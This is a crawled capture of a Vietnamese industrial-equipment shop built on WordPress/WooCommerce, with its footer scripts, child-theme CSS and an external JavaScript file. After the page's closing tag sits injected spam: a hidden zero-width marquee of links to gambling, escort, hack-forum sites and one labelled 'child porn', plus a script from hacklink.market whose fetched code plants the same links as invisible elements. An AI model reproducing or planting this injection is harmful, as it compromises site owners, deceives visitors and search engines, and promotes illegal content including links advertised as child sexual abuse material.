		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
			<script type="text/javascript">
			var wc_product_block_data = JSON.parse( decodeURIComponent( '%7B%22min_columns%22%3A1%2C%22max_columns%22%3A6%2C%22default_columns%22%3A3%2C%22min_rows%22%3A1%2C%22max_rows%22%3A6%2C%22default_rows%22%3A1%2C%22thumbnail_size%22%3A300%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fasctechvietnam.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22min_height%22%3A500%2C%22default_height%22%3A500%2C%22isLargeCatalog%22%3Afalse%2C%22limitTags%22%3Afalse%2C%22hasTags%22%3Atrue%2C%22productCategories%22%3A%5B%7B%22term_id%22%3A15%2C%22name%22%3A%22B%5Cu0103ng%20t%5Cu1ea3i%22%2C%22slug%22%3A%22bang-tai%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A15%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A5%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fasctechvietnam.com%5C%2Fdanh-muc-san-pham%5C%2Fbang-tai%5C%2F%22%7D%2C%7B%22term_id%22%3A31%2C%22name%22%3A%22C%5Cu00e1nh%20tay%20robot%22%2C%22slug%22%3A%22canh-tay-robot%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A31%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fasctechvietnam.com%5C%2Fdanh-muc-san-pham%5C%2Fcanh-tay-robot%5C%2F%22%7D%2C%7B%22term_id%22%3A45%2C%22name%22%3A%22Gia%20c%5Cu00f4ng%20ch%5Cu00ednh%20x%5Cu00e1c%22%2C%22slug%22%3A%22gia-cong-chinh-xac%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A45%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fasctechvietnam.com%5C%2Fdanh-muc-san-pham%5C%2Fgia-cong-chinh-xac%5C%2F%22%7D%2C%7B%22term_id%22%3A20%2C%22name%22%3A%22M%5Cu00e1y%20%5Cu0111%5Cu00f3ng%20h%5Cu1ed9p%22%2C%22slug%22%3A%22may-dong-hop%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A20%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A4%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fasctechvietnam.com%5C%2Fdanh-muc-san-pham%5C%2Fmay-dong-hop%5C%2F%22%7D%2C%7B%22term_id%22%3A19%2C%22name%22%3A%22M%5Cu00e1y%20%5Cu0111%5Cu00f3ng%20th%5Cu00f9ng%20carton%22%2C%22slug%22%3A%22may-dong-thung-carton%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A19%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A8%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fasctechvietnam.com%5C%2Fdanh-muc-san-pham%5C%2Fmay-dong-thung-carton%5C%2F%22%7D%2C%7B%22term_id%22%3A30%2C%22name%22%3A%22M%5Cu00e1y%20%5Cu00e9p%20d%5Cu1ea7u%20%5Cu0111%5Cu1eadu%20l%5Cu00e0nh%22%2C%22slug%22%3A%22may-ep-dau-dau-lanh%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A30%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fasctechvietnam.com%5C%2Fdanh-muc-san-pham%5C%2Fmay-ep-dau-dau-lanh%5C%2F%22%7D%2C%7B%22term_id%22%3A32%2C%22name%22%3A%22Ph%5Cu1ee5%20tr%5Cu1ee3%22%2C%22slug%22%3A%22phu-tro%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A32%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fasctechvietnam.com%5C%2Fdanh-muc-san-pham%5C%2Fphu-tro%5C%2F%22%7D%2C%7B%22term_id%22%3A29%2C%22name%22%3A%22T%5Cu01b0%20v%5Cu1ea5n%20thi%5Cu1ebft%20k%5Cu1ebf%20c%5Cu1ea3i%20ti%5Cu1ebfn%22%2C%22slug%22%3A%22tu-van-thiet-ke-cai-tien%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A29%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fasctechvietnam.com%5C%2Fdanh-muc-san-pham%5C%2Ftu-van-thiet-ke-cai-tien%5C%2F%22%7D%5D%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fasctechvietnam.com%5C%2F%22%7D' ) );
		</script>
		<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/asctechvietnam.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asctechvietnam.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://asctechvietnam.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/asctechvietnam.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asctechvietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.7.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://asctechvietnam.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://asctechvietnam.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://asctechvietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.7.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://asctechvietnam.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asctechvietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.7.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7e76f9673e13fe7c17967e6bfdf7edae","fragment_name":"wc_fragments_7e76f9673e13fe7c17967e6bfdf7edae","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asctechvietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.7.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://asctechvietnam.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.3' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://asctechvietnam.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/asctechvietnam.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asctechvietnam.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://asctechvietnam.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.13.3' id='flatsome-lazy-js'></script>
<script type='text/javascript' src='https://asctechvietnam.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.3' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='https://asctechvietnam.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://asctechvietnam.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>
<marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://royalbetgiris.com/" title="royalbet">royalbet</a><a href="https://www.rjleahy.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://styledthemes.com/" title="메이저놀이터">메이저놀이터</a><a href="https://www.sugarsdoghouse.com/" title="tipobet">tipobet</a><a href="https://www.kokagenyc.com/" title="kayseri escort">kayseri escort</a><a href="https://tr.prime-mobil.com/" title="child porn">child porn</a><a href="https://x.com/1xbetgiris99" title="1xbet giriş">1xbet giriş</a><a href="https://transklima.com/" title="betnano">betnano</a><a href="https://covingtoncountyhospital.com/" title="jojobet">jojobet</a><a href="https://retajsalwaresort.com/" title="marsbahis">marsbahis</a><a href="https://www.carlsongracieoc.com/" title="casibom">casibom</a><a href="https://www.mercur.spb.ru/" title="vdcasino">vdcasino</a><a href="https://www.1boy4change.org/" title="matbet">matbet</a><a href="https://gmvm.ac.in/" title="casibom giriş">casibom giriş</a><a href="https://www.maceioalagoas.com/" title="lunabet">lunabet</a><a href="https://junkremoval.cbsservicesusa.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.autohaus-rifberg.de/" title="casibom giriş">casibom giriş</a><a href="https://crowdsurfwork.com/" title="onwin">onwin</a><a href="https://kursumlijabezcenzure.com/" title="matadorbet">matadorbet</a><a href="https://www.redaksiku.com/" title="jojobet">jojobet</a><a href="https://haniaprocner.pl/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://kliniktuah.com/" title="holiganbet">holiganbet</a>
</marquee> 
<script src="https://hacklink.market/panel/2659.js"></script>


--- FILE ---
content_type: text/css
request_url: https://asctechvietnam.com/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 1849
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/

.ubermenu-nav, .container, .row{
  max-width: 1170px;
}

hotline-fixed-1 {
    position: fixed;
    height: 40px;
    line-height: 40px;
    border-radius: 3px;
    padding: 0 10px;
    background-size:100%;
    cursor:pointer;
    transition: all 0.8s;
    -webkit-transition: all 0.8s;
    z-index: 9;
left:21px;
bottom:65px;

background: #E88A25;
    background: -webkit-linear-gradient(left, #E88A25 , #D40000);
    background: -o-linear-gradient(right, #E88A25, #D40000);
    background: -moz-linear-gradient(right, #E88A25, #D40000);
    background: linear-gradient(to right, #E88A25 , #D40000);
}


.hotline-fixed-1{
box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.1);
    border-radius: 50px !important;
    border: 2px solid white;
}

.hotline-fixed.bottom_center {
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
     -ms-transform: translateX(-50%);
}
.hotline-fixed-1 a {
    color: #fff;
    text-decoration: none;
    font-size: 20px;
    font-weight: bold;
    text-indent: 50px;
    display: inline-block;
    letter-spacing:1px;
    font-family: sans-serif;
}


.mypage-alo-phone {
    position: fixed;
    left: -17px;
    bottom: 34px;
    visibility: visible;
    background-color: transparent;
    width: 110px;
    height: 110px;
    cursor: pointer;
    z-index: 200000 !important;
}
.animated.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}
.animated.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}

.animated.infinite {
    animation-iteration-count: infinite;
}

.mypage-alo-ph-circle {
    width: 90px;
    height: 90px;
    top: 12px;
    left: 12px;
    position: absolute;
    background-color: transparent;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid rgba(30, 30, 30, 0.4);
    opacity: .1;
    border-color: #ffffff;
    opacity: .5;
}
.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.zoomIn {
    -webkit-animation-name: zoomIn;
    animation-name: zoomIn;
}
@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.zoomIn {
    animation-name: zoomIn;
}

.animated {
    animation-duration: 1s;
    animation-fill-mode: both;
}


.mypage-alo-ph-circle-fill {
    width: 60px;
    height: 60px;
    top: 28px;
    left: 28px;
    position: absolute;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    background-color: #e88a25;
    opacity: .75 !important;
}

.pulse {
    -webkit-animation-name: pulse;
    animation-name: pulse;
}
@-webkit-keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.pulse {
    -webkit-animation-name: pulse;
    animation-name: pulse;
}

.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.pulse {
    animation-name: pulse;
}

.animated {
    animation-duration: 1s;
    animation-fill-mode: both;
}
.mypage-alo-ph-img-circle {
    width: 32px;
    height: 32px;
    top: 43px;
    left: 43px;
    position: absolute;
    background: rgba(30, 30, 30, 0.1) url(https://www.chili.vn/wp-content/themes/bb-theme-child/images/phone.png) no-repeat center center;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: .7;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    background-color: #d40401;
    background-size: 70%;
}


.tada {
    -webkit-animation-name: tada;
    animation-name: tada;
}

.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.tada {
    -webkit-animation-name: tada;
    animation-name: tada;
}

@-webkit-keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}


.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.tada {
    animation-name: tada;
}

.animated {
    animation-duration: 1s;
    animation-fill-mode: both;
}
.v-form-description {
    margin: 0px 0 0 0 !important;
    text-align: justify;
}
.v-form-fixed-1 .v-form-title {
    margin: 0 !important;
}
.phong-cs{
    background: #f1f1f1 url(../images/phongcs.png) no-repeat center;
    background-size: cover;
    height: 170px;
    /* width:  auto; */
    margin-bottom:  15px;
}
.sidebar-bottom-hotline{
        text-align: center;
        line-height: 170px;
        color: red;
        letter-spacing:  1px;
}
@-webkit-keyframes my {
	 0% { color: #593C1B; } 
	 100% { color: #e88a25;  } 

 }
 @-moz-keyframes my { 
	 0% { color: #593C1B; } 
	 100% { color: #e88a25;  } 
 
 }
 @-o-keyframes my { 
	 0% { color: #593C1B; } 
	 100% { color: #e88a25;  } 

 }
 @keyframes my { 
	 0% { color: #593C1B; } 
	 100% { color: #e88a25;  } 

 } 

@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}

--- FILE ---
content_type: application/javascript
request_url: https://hacklink.market/panel/2659.js
body_size: 884
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://royalbetgiris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.rjleahy.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("메이저놀이터");
    a.appendChild(linkText);
    a.title = "메이저놀이터";
    a.href = "https://styledthemes.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tipobet");
    a.appendChild(linkText);
    a.title = "tipobet";
    a.href = "https://www.sugarsdoghouse.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kayseri escort");
    a.appendChild(linkText);
    a.title = "kayseri escort";
    a.href = "https://www.kokagenyc.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("child porn");
    a.appendChild(linkText);
    a.title = "child porn";
    a.href = "https://tr.prime-mobil.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1xbet giriş");
    a.appendChild(linkText);
    a.title = "1xbet giriş";
    a.href = "https://x.com/1xbetgiris99";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano");
    a.appendChild(linkText);
    a.title = "betnano";
    a.href = "https://transklima.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://covingtoncountyhospital.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://retajsalwaresort.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.carlsongracieoc.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://www.mercur.spb.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://www.1boy4change.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://gmvm.ac.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://www.maceioalagoas.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://junkremoval.cbsservicesusa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.autohaus-rifberg.de/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://crowdsurfwork.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.title = "matadorbet";
    a.href = "https://kursumlijabezcenzure.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.redaksiku.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet giriş");
    a.appendChild(linkText);
    a.title = "cratosroyalbet giriş";
    a.href = "https://haniaprocner.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://kliniktuah.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);
var a = document.createElement('a');
    var linkText = document.createTextNode("Hacklink");
    a.appendChild(linkText);
    a.title = "Hacklink";
    a.href = "https://hacklink.market/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("erotik film izle");
    a.appendChild(linkText);
    a.title = "erotik film izle";
    a.href = "https://filmvitrini.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("duşakabin");
    a.appendChild(linkText);
    a.title = "duşakabin";
    a.href = "https://dusakabin.market/dusakabin";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("hack forum");
    a.appendChild(linkText);
    a.title = "hack forum";
    a.href = "https://hackyou.org/forum/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);